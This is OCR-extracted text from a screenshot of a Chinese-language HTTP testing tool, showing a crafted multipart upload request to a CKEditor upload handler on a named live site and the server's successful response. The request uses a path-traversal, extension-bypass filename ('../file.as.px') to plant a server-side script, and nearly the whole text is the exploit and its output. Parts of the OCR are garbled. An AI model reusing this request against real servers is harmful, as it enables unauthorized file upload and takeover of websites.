 发送请求 强制 HTTPS 历史 爆破示例 生
uest 数据包扫描 美化 热加载 构造请求
POST /Editor/Upload.aspx HTTP/1.1
Host ? : lascn.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Length auto : 1234
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="upload"; filename="../file.as.px"
Content-Type: image/jpeg
13
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="modelId"
0
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="watermark"
false
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="thumbnail"
false
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="fileRecord"
Responses https 126bytes / 73ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Set-Cookie: ASP.NET_SessionId=r0nofk45azykckymvp1laf45; path=/; HttpOnly
5 X-AspNet-Version: 2.0.50727
6 X-XSS-Protection: 1; mode=block
7 Date: Tue, 06 Aug 2024 15:25:09 GMT
8 Content-Length: 126
9
10 <script type="text/javascript">window.parent.CKEDITOR.tools.callFunction(1,'/
uploadfiles/202408062325095291.px','') ;</script>
远端地址:211.147.240.51:443; 响
应时间:73ms; 总耗时:194ms; URL:
https://lascn.com/Editor/Uploa...